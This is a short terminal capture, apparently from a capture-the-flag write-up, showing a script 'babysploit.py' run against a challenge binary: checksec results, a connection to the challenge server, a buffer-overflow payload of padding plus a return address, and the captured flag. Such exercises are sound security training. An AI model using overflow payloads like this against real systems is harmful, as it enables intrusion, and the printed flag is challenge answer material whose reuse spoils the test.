 └─$ python3 babysploit.py
[*] '/home/cocomelonc/exams/nrzctf/babySploit'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[+] Opening connection to 78.40.108.21 on port 1338: Done
[*] Switching to interactive mode
Name:
Hi there, AAAAAAAAAAAAAAAAAAAAAAAA\x96\x11@
nrzCTF{Y0U_H4V#_G00D_PrOGRESS}
[*] Got EOF while reading in interactive
$